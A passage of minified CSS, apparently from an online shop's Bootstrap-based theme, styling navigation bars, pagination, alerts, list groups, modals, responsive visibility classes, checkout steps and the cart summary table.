.form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group > .form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:-2px;margin-bottom:-2px}.navbar-btn.btn-sm,.btn-group-sm > .navbar-btn.btn{margin-top:0;margin-bottom:0}.navbar-btn.btn-xs,.btn-group-xs > .navbar-btn.btn{margin-top:4px;margin-bottom:4px}.navbar-text{margin-top:5px;margin-bottom:5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right ~ .navbar-right{margin-right:0}}.navbar-default{background-color:#f0f0f0;border-color:#dfdfdf}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#666}.navbar-default .navbar-nav > li > a{color:#666}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#dfdfdf}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#dfdfdf}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:#dfdfdf;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#666}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#dfdfdf}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#666}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#666}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav > li > a{color:#9d9d9d}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:#090909;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 0;margin-bottom:20px;list-style:none;border-radius:0}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:0}.pagination > li{display:inline}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;line-height:1.42857;text-decoration:none;color:#555;background-color:#fff;border:1px solid #e5e5e5;margin-left:-1px}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination > li:last-child > a,.pagination > li:last-child > span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li > span:hover,.pagination > li > span:focus{z-index:3;color:#222222;background-color:gainsboro;border-color:#e5e5e5}.pagination > .active > a,.pagination > .active > a:hover,.pagination > .active > a:focus,.pagination > .active > span,.pagination > .active > span:hover,.pagination > .active > span:focus{z-index:2;color:#fff;background-color:#e11b22;border-color:#e11b22;cursor:default}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:gainsboro;background-color:#fff;border-color:#e5e5e5;cursor:not-allowed}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:18px;line-height:1.33333}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-bottom-right-radius:0;border-top-right-radius:0}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#e11b22}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#b3161b}.label-success{background-color:#00c1f1}.label-success[href]:hover,.label-success[href]:focus{background-color:#0098be}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#363a41}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#1f2125}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs > .btn .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#337ab7;background-color:#fff}.list-group-item > .badge{float:right}.list-group-item > .badge + .badge{margin-right:5px}.nav-pills > li > a > .badge{margin-left:3px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert > p,.alert > ul{margin-bottom:0}.alert > p + p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media > .pull-right{padding-left:10px}.media-left,.media > .pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#f9f9f9;border:1px solid #e5e5e5}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#eee}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eeeeee;color:#777777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#e11b22;border-color:#e11b22}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#f9cfd0}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well,.box{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f9f9f9;border:1px solid #f9f9f9;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote,.box blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:0}.well-sm{padding:9px;border-radius:0}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn + .btn{margin-left:-1px}.modal-footer .btn-block + .btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none !important}.visible-sm{display:none !important}.visible-md{display:none !important}.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}#header{background:#fff}#header .navbar{font-size:14px;border-color:transparent transparent #dfdfdf;margin-bottom:0}#header .navbar .navbar-right{margin-right:0}#header .navbar .btn{font-size:14px}#header .navbar .label{font-size:100%}#header .navbar-default{background-image:url("https://www.mauvais-genres.com/themes/fricadelle/css/modules/themeconfigurator/css/../img/bg_stripe.png");background-repeat:repeat;background-position:left top}.navbar-collapse.collapse{display:block}.navbar-nav > li,.navbar-nav{float:left}.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .label{display:inline-block}.navbar-top{font-weight:bold}.navbar-top .btn,.navbar-top a{font-weight:bold}#header_logo{margin:10px 0}@media (min-width:992px){#header_logo{margin:15px 0 15px 0}}@media (max-width:767px){#header_logo{text-align:center}#header_logo img{display:inline}}.header-left{padding-bottom:15px}@media (min-width:768px){.header-left{padding-top:15px;padding-bottom:0}}#languages-block-top .btn-group .btn-link{line-height:32px;padding-left:0;padding-right:0;margin-right:5px}#languages-block-top .btn-group .btn-link .caret{margin-left:2px}#languages-block-top img{width:32px;height:22px}#page{background-color:#fff}@media (min-width:768px){#page.boxed{max-width:780px;margin-left:auto;margin-right:auto;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.2);box-shadow:0 1px 4px rgba(0,0,0,0.2)}}@media (min-width:992px){#page.boxed{max-width:1000px}}@media (min-width:1200px){#page.boxed{width:90%;max-width:1720px}}#columns{padding-bottom:30px}.columns-container{padding-top:20px}#index .columns-container{padding-top:0}#index #center_column{flex-direction:column;display:flex}#index #htmlcontent_top{order:1}#index #home-page-tabs{order:2}#index #products-home{order:3}#index #semantic{order:4}.block{margin-bottom:20px}@media (max-width:767px){.block .title_block{font-size:18px;margin-bottom:0;padding:10px 30px 10px 15px;border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;margin-bottom:-1px;background:#363a41;color:#fff;position:relative}.block .title_block:before,.block .title_block:after{content:'';position:absolute;width:22px;height:4px;border-radius:1px;background:#fff;cursor:pointer;z-index:2;right:10px;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.block .title_block:before{top:20px}.block .title_block:after{top:20px;-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.block .title_block.active:after{-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}.block .title_block.active{border-bottom-right-radius:0;border-bottom-left-radius:0}.block .block_content .tree > li:first-child,.block .block_content .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}}.block h5{margin-bottom:5px;margin-top:5px;color:#444;font-weight:normal}.block .price-box{clear:both}.title_block{color:#fff;font-size:18px;padding:8px 15px;font-family:'Oswald',sans-serif;font-weight:normal;text-transform:none;border-top-right-radius:0;border-top-left-radius:0}@media (min-width:768px){.title_block{font-size:20px}}.block_content .tree > li:first-child,.block_content .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}#left_column .title_block,#right_column .title_block{color:#fff}@media (min-width:768px){#left_column .title_block,#right_column .title_block{margin:0}}#left_column .title_block,#right_column .title_block,.center-row .title_block{background-color:#363a41;background-image:url("https://www.mauvais-genres.com/themes/fricadelle/css/modules/themeconfigurator/css/../img/bg_stripe.png");background-position:top left;background-repeat:repeat;text-transform:uppercase}body[id^=advancedsearch-seo-] #center_column h1,#category #center_column h1,#search #center_column h1{margin-top:0;margin-bottom:15px;text-align:center}body[id^=advancedsearch-seo-] #center_column .title_block,#category #center_column .title_block,#search #center_column .title_block{background-color:#363a41;background-image:url("https://www.mauvais-genres.com/themes/fricadelle/css/modules/themeconfigurator/css/../img/bg_stripe.png");background-position:top left;background-repeat:repeat;text-transform:uppercase;width:100%;display:inline-block}.heading-counter{font-size:50%;color:#444444}.content_cat{margin-bottom:15px}.block-no-border .block .tree > li,.block-no-border .list-group-item{border-width:1px 0}.block-no-border .block .tree > li:last-child,.block-no-border .block .tree > li .last,.block-no-border .list-group-item:last-child,.block-no-border .list-group-item .last{border-bottom:0}.product-slide{margin-bottom:20px}.product-box.item{padding:12px;display:block;color:#333;border:1px solid none;background-color:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.product-box.item img{border:1px solid #e5e5e5;margin:0 auto 10px}.product-box.item:hover .product_name{color:#e11b22}.product-box.item .product_name{margin-bottom:10px;text-align:center;font-weight:bold;height:2.5em;line-height:1em}.product-box.item .price_display{text-align:center;color:#ca181f}.cat_img img{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}ul.step{display:block;list-style:none;margin:0 auto;padding:0;overflow:hidden;font-size:13px;line-height:20px;font-weight:bold;border:#e5e5e5;margin-bottom:20px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:none}ul.step li{list-style-image:none;list-style-type:none;margin-left:0;text-align:center;position:relative;color:#666;background:#f0f0f0;border-color:#d7d7d7;border-width:0 0 1px 0;border-style:solid}ul.step li span,ul.step li a{display:block;padding:10px}ul.step > li{float:none}ul.step li.step_done,ul.step li.step_current{color:#fff;background:#e11b22;border-color:#b3161b;border-width:0 0 1px 0;border-style:solid}ul.step li.step_done a,ul.step li.step_current a{color:#fff}ul.step li.step_done a:hover,ul.step li.step_current a:hover{text-decoration:underline}@media (min-width:768px){ul.step{display:table;table-layout:auto;width:90%}ul.step li span,ul.step li a{display:block;padding:15px;border-width:0 0 1px 1px}ul.step > li{display:table-cell}ul.step li.step_done,ul.step li.step_current{border-width:0 0 1px 1px}}@media (min-width:992px){ul.step{width:auto;margin:50px auto}ul.step li{margin-left:55px;border-bottom:none}ul.step li:after{position:absolute;top:50%;left:100%;content:" ";height:0;width:0;pointer-events:none;border:solid transparent;border-left-color:#f0f0f0;border-width:25px;margin-top:-25px}ul.step li:first-child{margin-left:0;border-left-style:none}ul.step li:first-child span{padding:15px}ul.step li:first-child span:after{border:none}ul.step li:last-child:after{border-width:0}ul.step li span,ul.step li a{padding:15px 25px 15px 15px}ul.step li span:after,ul.step li a:after{position:absolute;top:50%;right:100%;content:" ";height:0;width:0;pointer-events:none;border-width:25px;margin-top:-25px;border:solid #f0f0f0;border-left-color:transparent;border-width:25px}ul.step > li{float:left}ul.step li.step_done,ul.step li.step_current{border-bottom:none}ul.step li.step_done:after,ul.step li.step_current:after{border-left-color:#e11b22}ul.step li.step_done span:after,ul.step li.step_done a:after,ul.step li.step_current span:after,ul.step li.step_current a:after{border-color:#e11b22 #e11b22 #e11b22 transparent}ul.step li.step_done span:first-child,ul.step li.step_done a:first-child,ul.step li.step_current span:first-child,ul.step li.step_current a:first-child{border-left-style:none}ul.step li.step_done1{z-index:4}ul.step li.step_done2{z-index:3}ul.step li.step_done3{z-index:2}ul.step li.step_done4{z-index:1}ul.step li.step_done5{z-index:0}}.table-bordered.table > thead > tr > th,.table-bordered.table > thead > tr > td,.table-bordered.table > tbody > tr > th,.table-bordered.table > tbody > tr > td,.table-bordered.table > tfoot > tr > th,.table-bordered.table > tfoot > tr > td{vertical-align:middle}.cart_quantity .cart_quantity_input,.cart_gift_quantity .cart_quantity_input{margin:0 auto 7px;text-align:center;width:46px}@media (max-width:767px){#order-detail-content #cart_summary table,#order-detail-content #cart_summary thead,#order-detail-content #cart_summary tbody,#order-detail-content #cart_summary th,#order-detail-content #cart_summary td,#order-detail-content #cart_summary tr{display:block}#order-detail-content #cart_summary thead tr{position:absolute;top:-9999px;left:-9999px}#order-detail-content #cart_summary tr{border-bottom:1px solid #cccccc;overflow:hidden}#order-detail-content #cart_summary td{border:none;position:relative;float:left;white-space:normal}#order-detail-content #cart_summary td.cart_product{width:40%;text-align:center}#order-detail-content #cart_summary td.cart_description{width:60%}#order-detail-content #cart_summary td.cart_avail{clear:both;width:40%;text-align:center}#order-detail-content #cart_summary td.cart_unit{width:40%}#order-detail-content #cart_summary td.cart_quantity{clear:both;width:40%;text-align:center}#order-detail-content #cart_summary td.cart_quantity .cart_quantity_input{margin:0 auto 5px}#order-detail-content #cart_summary td.cart_quantity i{padding:0}#order-detail-content #cart_summary td.cart_total{width:40%}#order-detail-content #cart_summary td.cart_delete{width:20%;clear:none}#order-detail-content #cart_summary td.cart_discount_name{width:100%;font-weight:bold}#order-detail-content #cart_summary td.cart_discount_price,#order-detail-content #cart_summary td.cart_discount_delete,#order-detail-content #cart_summary td.price_discount_del{text-align:center}#order-detail-content #cart_summary 